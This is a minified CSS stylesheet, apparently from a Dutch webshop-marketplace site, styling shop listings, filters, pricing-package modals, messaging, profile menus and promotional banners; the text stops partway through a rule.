.sort-drop:hover{height:auto;background:#f1f1f1;box-shadow:2px 2px 4px rgba(0,0,0,.3);transition:all .2s ease;height:160px;margin-bottom:-140px;z-index:99999}.new-shops .sort-drop:hover span{color:#444}.new-shops .sort-drop:hover .fa-angle-up{display:inline}.new-shops .sort-drop:hover .fa-angle-down{display:none}.new-shops .big-results{color:#fa800a;font-size:1.3em}.new-shops .rbox{width:170px;margin-left:-20px}.new-shops .show-row{color:#2f3945;background:none;cursor:pointer;padding-left:0;padding-right:0;padding-top:10px;padding-bottom:10px;border-top:none;border-bottom:solid #dddbdc 1px}.new-shops .show-row:last-child{border-bottom:none}.new-shops .show-row .r-label{color:#fa800a;font-size:1.1em;margin-bottom:3px;display:block}.new-shops .show-row.highlight .bg-padding{background:#eff0f1;background:linear-gradient(90deg, rgb(239, 240, 241) 0%, rgb(255, 255, 255) 50%, rgb(255, 255, 255) 100%)}.new-shops .show-row.highlight a{color:#fa800a}.new-shops .show-row.highlight .icon{color:#fa800a}.new-shops .show-row .icon{width:100px;border:none;margin-top:10px}.new-shops .show-row a{text-decoration:none;color:#2f3945;line-height:1.4em}.new-shops .show-row .bg-padding{float:left;width:100%;padding-left:15px;padding-right:15px;padding-top:6px;padding-bottom:6px}.new-shops .show-row h5{text-transform:uppercase;color:#000;font-weight:600;margin-bottom:8px;font-size:16px;text-align:left}.new-shops .show-row:hover .bg-padding{background:#f3f3f3}.new-shops .show-row:hover .bg-padding a{text-decoration:underline}.new-shops .show-row .props{float:left;width:70%}.new-shops .show-row.banner .bg-padding{background-color:#ffdda1}.new-shops small{font-style:italic;text-align:left}.new-shops small .shops-date{color:#fa800a}.new-shops .active-filters{margin-bottom:5px;border-bottom:solid #bbb 1px;color:#444}.new-shops .active-filter-count{background-color:#fa800a;border-radius:30px;display:inline-block;color:#fff;font-weight:600;height:30px;width:30px;text-align:center}.new-shops .filters-remove{margin-left:20px}.new-shops .single-filter-remove{color:#fff;background:#fa800a;display:inline-block;padding:1px;padding-left:10px;padding-right:10px;font-weight:200;border-radius:3px;font-size:.8em;margin-right:6px}.new-shops .single-filter-remove .times{margin-right:5px;font-size:22px;display:block;float:left}.new-shops .single-filter-remove .txt{display:block;float:left;line-height:1.6em}.new-shops .single-filter-remove:hover{background:#f24c0a}.new-shops .single-filter-remove .hide-box{display:none}.new-shops .filter-boxes{margin-bottom:10px;margin-top:10px}.wsk-paginate{padding-left:267px;padding-top:10px;float:left}.wsk-paginate a{margin-left:5px;margin-right:5px}@media only screen and (max-width: 767px){.wsk-paginate{width:100%;padding-left:0;text-align:center}}.mobile-sms-bar .btn-primary,.upgrade-bar .btn-primary{height:34px;padding-top:0;line-height:30px;background-color:#fb8009;border-color:#c56608;border:0;border-bottom:solid #c56608 2px}.mobile-sms-bar .btn-primary:before,.upgrade-bar .btn-primary:before{display:none}.body-aanbod .mobile-sms-bar,.body-aanbod .upgrade-bar{margin-top:0px}.select-package{position:fixed;top:150px;max-width:900px;left:50%;margin-left:-450px;right:auto;height:auto;background:#394657;border-radius:2px;padding:25px;z-index:10002;color:#fff}.ios .select-package{height:100%}.ios .sell-form-p{overflow:scroll}.select-package .option{float:left;width:33.3%;margin:0px;padding:10px;z-index:799;text-align:center;padding-bottom:10px}.select-package .option.vert em{display:block;height:120px}.select-package .option .bg{background:#f2f3f4;border:solid #ccc 1px;color:#394657;height:320px}.select-package .option .bg.last-option{height:150px}.select-package .option .bg.last-option>div{padding-left:30px}.select-package .option .bg.last-option button{float:right;margin:40px}@media screen and (max-width: 712px){.select-package .option .bg.last-option{height:320px}.select-package .option .bg.last-option>div{padding-left:0px}.select-package .option .bg.last-option button{float:none;margin:30px}}.select-package .option .bg.buy{height:360px}.select-package .option h2{font-size:2em;line-height:2em;height:60px}.select-package .option h3{font-size:1.9em;font-weight:500;margin-bottom:10px}.select-package .option.membership ul{list-style:none}.select-package .option.membership ul li:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;content:"";color:#fa800a;margin-left:-10px;margin-right:10px}.select-package .option.membership ul li.pro:before{font:normal normal normal 14px/1 Arial;content:"⭐";margin-left:-14px}.select-package .option.membership.month-1{height:93px}.select-package .option.membership.month-1 .bg.buy{height:75px}.select-package .option.membership.month-1 li:before{color:#ccc}.select-package .option.membership.month-1 .btn{float:right;margin-top:10px;margin-right:10px}@media screen and (max-width: 767px){.select-package .option.membership.month-1{height:180px}.select-package .option.membership.month-1 .bg.buy{height:160px}.select-package .option.membership.month-1 .btn{display:inline-block;float:none}}.select-package .option .renew-col-ad{background-color:#ececec;border-top:solid #e1e1e1 1px;border-bottom:solid #e1e1e1 1px;width:100%;padding:3px;float:left;margin-top:15px;margin-bottom:15px;text-align:left}.select-package .option .renew-col-ad span{float:right;width:80%;padding-left:5px}.select-package .option .renew-col-ad span.has-check{width:70%}.select-package .option .renew-col-ad input{float:left;margin-left:10px}.select-package .option .renew-col-ad img{width:30px;transform:rotate(8deg);float:left;margin-top:5px;margin-left:15px;margin-right:2px}.select-package .option .renew-col-ad label{font-weight:normal}.select-package .option:hover{-webkit-transform:scale(1.049, 1.049);-moz-transform:scale(1.049, 1.049);-ms-transform:scale(1.049, 1.049);transform:scale(1.049, 1.049);transition:all .1s ease-in 0s;visibility:visible;z-index:800}.select-package h2{margin-bottom:0;font-size:36px}.select-package h3{margin-bottom:0;margin-top:0}.select-package button.call2action{background:#fa800a}@media screen and (max-width: 712px){.select-package{width:100%;position:absolute;top:0;margin-left:0;left:0;right:0;padding-top:0}.select-package .option{width:100%;height:auto;margin-left:0}h1{line-height:26px}h2{font-size:20px !important;line-height:30px}h3{font-weight:500}.select-package h3{display:block}.select-package .option.highlighted{padding-top:20px}.select-package .option.highlighted:before{margin-top:-25px;margin-bottom:0}button.btn{padding-top:0;line-height:10px}em{font-size:.9em}}@media screen and (max-width: 712px)and (max-height: 720px){h1,h2{margin:0}.select-package .option{margin-top:5px;margin-bottom:5px}}@media screen and (max-width: 712px){.select-package .option .btn.fixed{margin-top:0}#bills h3{display:none}#bills .table th{display:none}#bills .table tr{display:block;float:left;width:100%}#bills .table td{display:block;float:left}#bills .table td.bill-date{width:33.33%}#bills .table td.bill-nr,#bills .table td.bill-amount{width:33.33%}#bills .table td.bill-desc{width:100%}#bills .table td.bill-desc{border-bottom:0}#bills .table td.bill-dl,#bills .table td.bill-status{height:42px;width:50%;border-bottom:solid #ccc 3px}}.package-back{display:block;position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.8);z-index:10001}.filteren-button{visibility:hidden;width:1px;margin-right:-1px}.filter-label{display:none}@media only screen and (max-width: 1150px){.new-shops{width:70%;margin-right:-20px;margin-top:0px}.new-shops .show-row .props{width:60%}}@media only screen and (max-width: 1067px){.new-shops .show-row .props{width:55%}}@media only screen and (max-width: 975px){.new-shops{width:100%;margin-right:-20px}.new-shops .show-row .props{width:50%}}@media only screen and (max-width: 790px){.new-shops{width:60%;margin-right:0px;padding-left:20px;padding-right:20px}}@media only screen and (max-width: 767px){.new-shops{width:100%}.body- .new-shops,.body-fr .new-shops{float:left;width:100%}.new-shops .show-row .bg-padding{padding-bottom:60px}.new-shops .rbox{bottom:15px;margin-left:0;text-align:center}.new-shops .show-row .props{width:100%;padding-left:0}.new-shops .show-row .icon{position:absolute;zoom:.4;left:10px}.new-shops .show-row h5{padding-left:45px;margin-bottom:5px;min-height:40px}.rightcol h4{float:left;width:45%;clear:both}.rightcol strong{float:left;width:45%;margin-left:0}.rightcol div{float:left;width:100%}.rightcol .book-com{float:left}.rightcol .book-com .stores{margin-top:30px}.new-filter-col,.active-filters{display:none}.aanbod .col-sm-12,.aanbod-startups .col-sm-12{padding-left:0}.filter-label{display:block;color:#333;font-style:italic;border:solid #333 1px;border-radius:6px;text-align:center;float:left;width:calc(100% - 40px);margin-left:20px;margin-bottom:15px;margin-top:-50px}.filteren-button:checked+label{border-color:#fa800a;color:#fa800a}.filteren-button:checked+label+.new-filter-col{display:block;padding:0;margin-top:-10px;margin-left:20px;margin-right:20px}.upgrade-account{padding-bottom:160px}.upgrade-account .btn-order-upgrade{width:100%}.upgrade-account i.fa{margin-left:0}.upgrade-account h1{font-size:1.5em}.upgrade-account .payment-methods{position:absolute;bottom:10px;right:10px;width:auto !important;left:10px;height:140px;top:auto !important;text-align:center}.upgrade-account .payment-methods div{display:inline-block}.balloon{top:0;left:0;right:0;bottom:0;margin-left:0;border-radius:0}input[type=text],input[type=password],input[type=number],textarea,textarea.form-control,select{width:100%}}.su-filter-col .filter-icon,.su-filter-col .close-icon{background:none}.su-filter-col .su-freesearch{width:100%}body.logged-in .hide-for-accounts{display:none}.aanbod-startups .revenue-tabs{display:none}.bh-balloon{float:right}.profile-page .col-sm-6{padding-left:6px}.profile .col-sm-4{padding-left:0px}.modal-look{position:relative;padding-top:40px;border-radius:3px;background-color:#fff}.modal-look header{position:absolute;top:0;left:0;right:0;background-color:#f2f2f2;padding:5px;padding-left:20px;color:#434343;height:40px;border-bottom:solid #ddd 1px;border-top-left-radius:3px;border-top-right-radius:3px}.modal-look header .title{font-weight:500}.modal-look header .closebutton{float:right;color:#333;margin:0px;font-size:22px}.modal-look header .closebutton:hover{color:#fa800a}.modal-look footer{position:absolute;bottom:0;left:0;right:0;background-color:#f2f2f2;padding:15px;padding-left:20px;color:#434343;border-top:solid #ddd 1px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}.modal-look footer button.btn{margin:0}.star-red{color:#ff9799}.star-green{color:#8adb9e}.star-blue{color:#6695c6}.left-menu ul .menu-messages ul,ul.menu-folders,ul.menu-labels{padding-left:22px}.left-menu ul .menu-messages ul li,ul.menu-folders li,ul.menu-labels li{border-radius:3px;padding:4px;padding-left:5px;cursor:pointer;margin:3px}.left-menu ul .menu-messages ul li:hover,ul.menu-folders li:hover,ul.menu-labels li:hover{background-color:#f6f6f6}.left-menu ul .menu-messages ul li em.fa-edit,.left-menu ul .menu-messages ul li em.fa-save,ul.menu-folders li em.fa-edit,ul.menu-folders li em.fa-save,ul.menu-labels li em.fa-edit,ul.menu-labels li em.fa-save{display:block;float:right;margin-top:6px}ul.menu-folders,ul.menu-labels{list-style:none;float:left;width:50%;margin-left:0;padding-left:0}ul.menu-folders li,ul.menu-labels li{margin-left:0}.messages{border-left:solid #e6e4e5 1px;border-right:solid #e6e4e5 1px;border-bottom:solid #e6e4e5 1px;border-radius:4px;border-collapse:separate !important}.messages th:first-child{border-top-left-radius:4px}.messages th:last-child{border-top-right-radius:4px}.messages th{font-weight:normal}.msg-content .left{float:left;text-align:left}.msg-content .left:before{display:block;content:" ";position:absolute;left:-5px;top:-1px;width:0;height:0;border-style:solid;border-width:10px 5px 0 5px;border-color:#f1f1f1 rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0)}.msg-content .right{float:right}.msg-content .right:before{display:block;content:" ";position:absolute;right:-5px;top:-1px;width:0;height:0;border-style:solid;border-width:10px 5px 0 5px;border-color:#f1f1f1 rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0)}.msg-content .left,.msg-content .right{position:relative;border:solid #f1f1f1 1px;border-radius:5px;max-width:80%;background:#f8f8f8;margin:10px;padding:10px;padding-top:40px;clear:both;min-width:150px}.msg-upload-count{display:none}.msg-upload-count.active{display:inline-block;background-color:#fa800a;border-radius:80px;color:#fff;width:26px;text-align:center;font-size:13px}.msg-content .msghead{position:absolute;top:0;right:0;left:0;font-size:.7em;padding:2px;border-top-left-radius:5px;border-top-right-radius:5px;background-color:#f1f1f1;border-bottom:solid #e5e5e5 1px;padding-left:10px;height:27px;white-space:nowrap}.approved-message{text-align:center;width:100%;float:left;padding:15px;font-size:.9em}.strikethrough{position:relative;font-size:.9em;margin-right:10px;margin-left:-20px}.strikethrough:before{position:absolute;content:"";left:0;top:50%;right:0;border-top:3px solid red;-webkit-transform:rotate(-10deg);-moz-transform:rotate(-10deg);-ms-transform:rotate(-10deg);-o-transform:rotate(-10deg);transform:rotate(-10deg)}a.aanbod-startups{display:block;float:right;text-align:right;border:solid #ddd 1px;border-radius:5px;padding:8px}@media only screen and (max-width: 600px){a.aanbod-startups{position:absolute;right:3px;top:-20px;background:#fff;border:solid #666 1px;box-shadow:2px 2px 2px rgba(0,0,0,.5)}}.body-aanbod .highlight{color:#fa800a}.body-aanbod .highlight li i{display:inline-block;width:20px}.shop-products{padding:0}.shop-products .col-sm-6 .border,.shop-products .col-sm-4 .border,.shop-products .col-sm-12 .border{margin-top:10px;border:solid #666 1px;border-radius:6px;padding:10px;float:left;width:100%;min-height:200px}.shop-products .col-sm-6 .border a,.shop-products .col-sm-4 .border a,.shop-products .col-sm-12 .border a{display:block;text-align:center}.shop-products .col-sm-6 .border.orange,.shop-products .col-sm-4 .border.orange,.shop-products .col-sm-12 .border.orange{border:solid #fa800a 1px}.shop-products .col-sm-6 .border:hover,.shop-products .col-sm-4 .border:hover,.shop-products .col-sm-12 .border:hover{box-shadow:1px 1px 2px #fa800a}.shop-products .col-sm-6,.shop-products .col-sm-4{padding-left:0}.shop-products .col-sm-6 ul,.shop-products .col-sm-4 ul{margin-bottom:0;padding-left:16px;min-height:120px}.shop-products .col-sm-6 strong,.shop-products .col-sm-4 strong{text-transform:uppercase;font-weight:600;display:block}.shop-products .col-sm-6 .btn-primary,.shop-products .col-sm-4 .btn-primary{float:right;color:#fff;margin-top:14px;margin-left:19px;text-transform:none;background-color:#fb8009;border-color:#c56608;border:0;border-bottom:solid #c56608 2px;font-size:12px;font-weight:600}.shop-products .col-sm-6 .price,.shop-products .col-sm-4 .price{font-weight:900;float:right;display:block;padding-top:25px}.shop-mask{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.8);z-index:10001}.shop-choice{position:fixed;top:50px;width:800px;left:50%;margin-left:-400px;right:auto;height:auto;background:#fff;border-radius:2px;padding:20px;z-index:10002}@media only screen and (max-width: 767px){.shop-choice{width:100%;top:0;left:0;right:0;margin-left:0;height:100%;overflow-y:scroll;position:fixed;padding:10px;padding-right:20px}}.shop-choice h2{padding:6px;font-size:22px;line-height:18px}.shop-choice ul{text-align:left;margin-top:10px;list-style:none}.shop-choice ul li:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;content:"";color:#999;margin-left:-10px;margin-right:10px}.shop-choice ul li.orange:before{color:#fa800a}.shop-choice .shop-option{border:solid #ccc 1px;position:relative;float:left;width:47%;margin:1.5%;padding:2px;z-index:799;text-align:left;padding-bottom:10px;height:312px}@media only screen and (max-width: 767px){.shop-choice .shop-option{width:100%;height:auto;padding-bottom:80px}}.shop-choice .shop-option .btn{position:absolute;bottom:10px;width:94%;left:3%;background:#fa800a}.shop-choice .shop-option .price{display:block;clear:both;text-align:center;color:#000;font-size:2em;font-weight:600}.shop-choice .shop-option:hover{-webkit-transform:scale(1.049, 1.049);-moz-transform:scale(1.049, 1.049);-ms-transform:scale(1.049, 1.049);transform:scale(1.049, 1.049);transition:all .1s ease-in 0s;-webkit-box-shadow:1px 1px 12px 0 rgba(0,0,0,.4);-moz-box-shadow:1px 1px 12px 0 rgba(0,0,0,.4);box-shadow:1px 1px 12px 0 rgba(0,0,0,.4);visibility:visible;z-index:10003}.shop-choice .orderform input,.shop-choice .orderform select{width:100%;margin-bottom:10px}.content-right{display:grid}.content-right.banner{background-color:#fb9838;color:#fff;margin-bottom:15px}.content-right.banner:hover{cursor:pointer;-webkit-transform:scale(1.049, 1.049);-moz-transform:scale(1.049, 1.049);-ms-transform:scale(1.049, 1.049);transform:scale(1.049, 1.049);transition:all .1s ease-in 0s;-webkit-box-shadow:1px 1px 12px 0 rgba(0,0,0,.4);-moz-box-shadow:1px 1px 12px 0 rgba(0,0,0,.4);box-shadow:1px 1px 12px 0 rgba(0,0,0,.4);visibility:visible;z-index:800}.registration-open body{display:none}.registration-open div.registration,.registration-open div.registration *,.registration-open div.registration .container,.registration-open div.registration .container *{display:block}.lang-nl .trans.en{display:none}.lang-en .trans.nl{display:none}.lang-en .over-wsk{background:#fff}.lang-en .over-wsk h3,.lang-en .over-wsk p{font-size:1.5em;line-height:1.5em}.lang-en .over-wsk .col-sm-6{display:none}.lang-en .over-wsk .col-sm-6#aboutWsk{display:block;display:block;margin-left:auto;margin-right:auto;float:none;width:80%;margin-left:15%}.lang-en .over-wsk #aboutWsk ul{padding-left:130px}.lang-en .over-wsk #aboutWsk ul li{font-size:1.5em;line-height:1.5em}.lang-en .over-wsk .menu-register{margin-left:26%}.lang-en .about-us-container{padding-top:20px}@media only screen and (max-width: 768px){.lang-en .over-wsk #aboutWsk ul{padding-left:0px}.lang-en .over-wsk .menu-register{margin-left:0;margin-top:20px}}.lang-en .msg-detail .msg-menu a.credit-check{display:none}.btn.btn-secondary{border:1px solid #47ab2e;background-color:rgba(0,0,0,0);color:#47ab2e}.btn.btn-secondary:hover{border:1px solid #666}.bg-mask{position:fixed;top:0;left:0;background:rgba(0,0,0,.6);color:#fff;z-index:9999;right:0;bottom:0}.choice-box{position:fixed;width:500px;left:50%;margin-left:-300px;background-color:#fff;top:20%;color:#333;border-radius:3px;text-align:left;padding:15px;padding-top:55px;padding-bottom:65px}.choice-box textarea{height:180px;margin-bottom:10px;width:100%}.choice-box input[input=text],.choice-box select{width:100%}.choice-box span{display:block;margin:3px}.choice-box span label{margin-left:10px}.path-area{padding:30px}.path{border-bottom:solid #fb8009 2px;border-top:solid #fb8009 2px;margin-top:-2px}.path.path-left:before,.path.path-right:before{display:block;border:solid #fb8009 2px;content:"1";position:absolute;border-radius:40px;width:50px;height:50px;background-color:#fff;left:50%;margin-top:-25px;text-align:center;weight:bold;color:#fb8009;font-size:1.8em;line-height:42px}.path.path-left.path-2:before,.path.path-right.path-2:before{content:"2"}.path.path-left.path-3:before,.path.path-right.path-3:before{content:"3"}.path.path-left.path-4:before,.path.path-right.path-4:before{content:"4"}.path.path-left.path-5:before,.path.path-right.path-5:before{content:"5"}.path.path-left{border-left:solid #fb8009 2px;border-bottom-left-radius:40px;border-top-left-radius:40px;margin-right:40px}.path.path-right{border-right:solid #fb8009 2px;border-bottom-right-radius:40px;border-top-right-radius:40px;margin-left:40px}.path.path-right div{padding-left:10px;padding-right:88px}.path div{padding:50px}.path .fa{font-size:3em;display:block;float:right;color:orange;border:solid #169f35 2px;border-radius:20px;width:80px;height:80px;margin-left:20px;right:-20px}.path .fa:before{line-height:1.7em;width:78px;text-align:center;display:inline-block}.intro-kb-ecq{padding-left:30px}.help-me{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.8);z-index:9999}.help-me .box{max-width:1200px;height:100%;top:0;margin:auto;background:#fff;color:#434343;position:absolute;border-radius:2px;box-shadow:10px 10px 10px;padding-top:0px;font-size:18px;z-index:999;text-align:left;position:relative;overflow:hidden}.help-me .bar{background-color:#f2f2f2;padding:5px;padding-left:20px;color:#434343;height:40px;border-bottom:solid #ddd 1px;text-align:left;border-top-left-radius:2px;border-top-right-radius:2px;position:absolute;top:0;left:0;right:0}.help-me .bar a{display:block;float:right;margin-right:10px;width:10px;height:10px}.help-me .content{margin:0px;min-height:300px;text-align:left;padding:13px;position:absolute;top:40px;left:0px;right:0px;bottom:1px;overflow-y:scroll}.book-com{display:block;background:#f2f3f4;position:relative;height:auto;padding:15px;padding-top:25px;font-size:14px;line-height:1.3em;margin-bottom:30px;padding-bottom:0;color:#777;margin-top:15px}.book-com .txt{padding-left:110px;display:block;line-height:1.6em}.book-com img.cover{position:absolute;left:20px;width:88px;top:25px}.book-com .ako{display:inline;margin-right:10px}.book-com .bol{display:inline;margin-left:10px;margin-right:10px}.book-com .mb{display:inline;margin-left:10px}.book-com .stores{display:inline-block;text-align:center;width:calc(100% + 20px);padding-top:30px;padding-bottom:10px;margin-right:-10px;margin-left:-10px}.book-com .stores img{width:25%}.is-sticky+.book-com{display:none}.is-sticky .navbar-collapse{box-shadow:rgba(0,0,0,.2) 0px 1px 12px}.send_friend_pop_bg{z-index:11998;top:0;left:0;width:100%;height:100%;position:fixed;background-color:rgba(0,0,0,.5)}.send_friend_pop{z-index:11999;display:block;position:fixed;top:0;left:0;width:300px;background-color:#fafafa;box-shadow:1px 1px 3px rgba(0,0,0,.1);border-radius:2px;border:solid #f1f1f1 1px;text-align:left;padding:10px}.send_friend_pop .fw-to{display:block;margin-top:11px;margin-bottom:5px}.send_friend_pop input{width:auto;width:280px;padding:1px 6px}.send_friend_pop input[type=submit]{margin-top:10px}.send_friend_pop .close-friend{display:block;float:right;font-size:1.6em}@media only screen and (max-width: 768px){.send_friend_pop{width:100%;height:100%}.send_friend_pop input{width:100%}}@media only screen and (max-width: 767px){.wso-right{margin-top:0 !important;clear:both}}.wso-right{margin-top:-55px;background-color:#fff;padding:0;font-size:16px}@media only screen and (max-width: 767px){.wso-right{margin-top:0 !important;clear:both}}.body- .wso-right,.body-fr .wso-right{margin-top:-240px}.wso-right h5{width:100%;text-align:left;padding:25px 10px 25px 40px;background-color:#444d58;color:#fff;margin:0;font-size:20px;font-weight:600}.wso-right .form-top{width:100%;color:#444d58;padding:20px 40px 20px 40px;text-align:left;background-color:#f2f3f4;margin-bottom:15px}.wso-right .form-top form{margin-top:16px}.wso-right h6{font-weight:600;font-size:20px;border-bottom:solid #ede 1px;padding-top:8px;padding-bottom:12px;margin-bottom:12px}.wso-right .wso-right-container{margin-top:0;margin-bottom:15px;width:100%;color:#444d58;padding:20px 40px 20px 40px;text-align:left;background-color:#f2f3f4}.wso-right .wso-right-container ul.how-it-works{list-style-type:none;padding:0;margin:0;width:95%}.wso-right .wso-right-container ul.how-it-works li{padding:0;margin:0;padding-left:20px;height:60px;position:relative}.wso-right .wso-right-container ul.how-it-works li:before{content:"";position:absolute;width:11px;height:11px;border-radius:24px;background-color:#272f3a;top:7px;left:0}.wso-right .wso-right-container ul.how-it-works li.connect:after{content:"";position:absolute;width:1px;height:40px;background-color:#a4a4a4;top:22px;left:5px}.wso-right-content h4{font-weight:600;font-size:20px;border-bottom:solid #e2e3e4 1px;padding:15px 0px;margin-left:40px;margin-right:40px;margin-bottom:12px}@media only screen and (max-width: 767px){.wso-right-content{padding:15px;padding-right:15px}}.right-col-profiles{border:solid #ccc 1px}.right-col-profiles h4{width:100%;text-align:left;padding:15px 30px;background-color:#444d58;color:#fff;margin:0;font-size:20px;font-weight:600}.right-col-profiles .the-profiles{padding:30px}.wso-right-menu{border:solid #ccc 1px;margin-bottom:15px}.wso-right-menu .nav.bs-sidenav{margin:40px;margin-top:0}.wso-right-menu li{position:relative;display:block;padding-left:0px}.wso-right-menu li a{padding-left:20px;color:#4d555c}.wso-right-menu li a:hover{background-color:rgba(99,99,99,.1)}.wso-right-menu li a.mainactive{color:#fa800a}.wso-right-menu li:before{content:" ";position:absolute;left:0;top:17px;background-image:url(black_arrow.png);width:6px;height:11px}.wso-video{display:block;background-image:url(webshopovername.nl.jpg);background-size:90%;background-position:center center;background-color:#363b47 !important;height:180px;background-repeat:no-repeat;color:#fff;position:relative;cursor:pointer;border-radius:5px;margin-bottom:15px}.wso-video .vid-play{color:#fff;position:absolute;width:50px;height:50px;display:block;border:solid #fff 2px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;left:50%;top:60px;margin-left:-25px;text-align:center;padding-top:10px;padding-left:5px;font-size:22px}.wso-video:hover{opacity:.7}.wso-video.wso-video-large{background-image:url(video_block_sm.png);background-size:cover;background-color:rgba(0,0,0,0);height:340px}.wso-video.wso-video-large .vid-play{top:150px}.content-header h1{text-transform:none}.page-header h1{text-transform:none}.call2action-kb{clear:both}.call2action-kb a{display:inline-block;text-align:center}.content-right h3{text-transform:uppercase;position:absolute;top:0;background:#fff;color:#111;width:100%;left:0;padding-left:0px;font-size:1.1em;margin-top:0;font-weight:600}.body-profiel .container{width:100%}.body-profiel .pre-header{padding-right:20px}.body-profiel .lang-select{margin-right:20px}@media only screen and (max-width: 767px){.body-profiel .btn{min-width:100px}}.body-profiel .profile-messagecount{display:inline-block;color:#fff;height:40px;margin-left:10px;background-color:#fa800a;border-radius:20px;height:18px;width:18px;line-height:18px;font-size:10px;text-align:center}.body-profiel h1{margin-left:0px;margin-bottom:0;color:#2f3945;font-weight:600;font-size:32px}.body-profiel .col-sm-10 h3{color:#333;font-weight:600;font-size:26px;text-transform:uppercase;width:100%;margin-top:0;padding-top:10px;height:50px;border-bottom:solid #d5d5d5 1px}.body-profiel .content-right,.body-profiel .left-menu{position:relative}.body-profiel .left-menu{margin-bottom:150px;float:left;width:100%;margin-top:30px;border-right:solid #ccc 1px}.body-profiel .left-menu h3{text-transform:uppercase;position:absolute;top:0;background:#fff;color:#111;width:100%;left:0;padding-left:0px;font-size:1.1em;margin-top:0;font-weight:600}.body-profiel .left-menu ul{list-style:none;margin-left:0;padding-left:0;margin-top:0}.body-profiel .left-menu ul li{margin-left:0}.body-profiel .left-menu ul li a i{display:inline-block;width:16px;text-align:center;color:#999}.body-profiel .left-menu ul li a:hover i{color:#666}.body-profiel .left-menu ul li a{display:block;border:none;border-radius:25px;padding:10px;padding-left:0px;padding-right:0;margin-bottom:5px}.body-profiel .left-menu ul li a:hover{border-color:#333;color:#666}.body-profiel .left-menu a i{width:10px;margin-right:10px}.body-profiel .shop-item .icon{width:100px;height:100px;zoom:.4;float:left;margin-right:10px}.body-profiel input[disabled=disabled]{background-color:#fff;border:none}.body-profiel .upgrade-bar{margin-top:0}.body-profiel .menu-icon{display:inline-block;text-align:center}.body-profiel .menu-icon:hover{background-color:#dedede;border-color:#999}.body-profiel li.disabled{opacity:.5;display:none !important}.body-profiel .left-menu ul li.sub a{border-bottom:none;font-size:.9em;padding-left:35px;padding-top:0px}.body-profiel .left-menu ul li.sub a:before{content:".";display:block;position:absolute;left:20px;margin-top:-4px}@media only screen and (max-width: 767px){.body-profiel .left-menu{display:none;float:left;width:100%;padding-top:0;box-shadow:none;border-radius:0;margin-top:10px;margin-bottom:0}.body-profiel .left-menu ul{border:none}.body-profiel .left-menu h3{display:none}.body-profiel .left-menu li{width:49%;float:left}.body-profiel .left-menu ul li a{border:none}.body-profiel .left-menu li{border:solid #f1f2f1 1px;margin-top:-1px;margin-left:-1px;margin-right:-1px}.body-profiel .col-sm-10{width:100%;float:left;padding-left:0}.body-profiel .col-sm-2{padding-left:0}.body-profiel .col-sm-10 h3{border-bottom:none}.body-profiel .left-menu ul li.sub{display:none}.body-profiel .menu-messages li{width:95%}}.body-profiel .accordion h5{color:#333;font-weight:600;font-size:21px;text-transform:uppercase;width:100%;margin-top:0;padding-top:10px;height:50px;border-bottom:solid #d5d5d5 1px}.body-profiel .accordion .card-body{padding-bottom:16px}span.counter{color:#fff;background:#fa800a;width:16px;height:16px;display:block;float:right;margin-right:5px;margin-top:5px;border-radius:20px;padding:0;font-size:11px;line-height:16px;text-align:center;margin-left:12px}.promo-button{display:block;float:left;margin-right:15px}@media only screen and (max-width: 767px){.promo-button{margin-right:0}}.trigger-menu{float:left;width:100%}.top-bar-profile{display:block;float:right;margin-top:35px;margin-right:15px;padding-left:0;padding-right:0}@media only screen and (max-width: 767px){.top-bar-profile{margin-top:15px;width:50%}.top-bar-profile a{width:100%}}@media only screen and (max-width: 780px)and (min-width: 440px){.book-com img.cover{display:inline;position:relative;margin-bottom:50px}.book-com span.txt{padding-left:0}}.book-index{border-top:solid #ccc 1px}.book-index a{display:block;color:#333;border-bottom:solid #ccc 1px;padding:5px;font-weight:600}.books-right{background-color:#f1f1f1;text-align:center;padding:40px;padding-bottom:200px}.books-right img{filter:grayscale(1);width:140px;margin:0}.books-right img.bol{margin-top:-30px;margin-bottom:-30px}.books-right a.btn{display:inline-block;width:220px;height:45px;margin-top:20px;text-decoration:none;font-size:17px;line-height:37px}.aanbod-shops-tabs a{display:inline-block;padding-left:20px;padding-right:20px;color:#999;font-size:1.2em;padding-bottom:10px}.aanbod-shops-tabs a .active-counters{display:none}.aanbod-shops-tabs a.active{color:#fa800a;border-bottom:solid #fa800a 2px}.aanbod-shops-tabs a.active .active-counters{display:inline}.news-shop{font-size:14px}.news-shop a.title{color:#333;text-transform:uppercase;font-weight:600}.news-shop hr{margin-top:10px;margin-bottom:10px}.news-shop a.rmore{text-decoration:underline}.wso-banner{background:#f4f3f4;width:100%;min-height:80px;padding:15px;display:flex;align-items:center;margin-top:30px;margin-bottom:30px}.wso-banner .icon{order:1;margin-right:15px;font-size:3em;color:#fa800a;margin-left:10px}.wso-banner h5{font-size:18px;float:left;padding-top:5px;order:2}.wso-banner .btn{float:right;order:4;height:40px;line-height:41px;min-width:135px;font-size:15px;margin-top:6px}.wso-banner .banner-input{order:3;float:right;background-color:rgba(0,0,0,0);border:none;padding:8px;padding-bottom:0px;border-bottom:solid #ccc 1px;flex-grow:3;margin-right:20px;margin-left:20px}@media only screen and (max-width: 767px){.wso-banner{display:block;float:left;width:100%}.wso-banner .icon,.wso-banner h5,.wso-banner .btn,.wso-banner .banner-input{display:block}.wso-banner .icon{float:right}.wso-banner .banner-input{width:95%}.wso-banner .btn{width:200px;margin-right:calc(50% - 100px)}}.grecaptcha-badge{bottom:-100px !important}.account-search-pop{z-index:12010;position:fixed;left:60px;right:60px;top:60px;background:#394657;color:#ccc;padding:30px;overflow-y:auto;bottom:60px;padding-bottom:100px}.account-search-pop .col-sm-10,.account-search-pop form{max-width:900px;margin-left:auto;margin-right:auto}.account-search-pop .col-sm-10{float:none}.account-search-pop hr{border-color:#666}.account-search-pop .col-sm-7{width:66%;padding:0}.body-profiel .account-search-pop .col-sm-10 h3{color:#fff;text-transform:none;align:center;border-bottom:solid #666 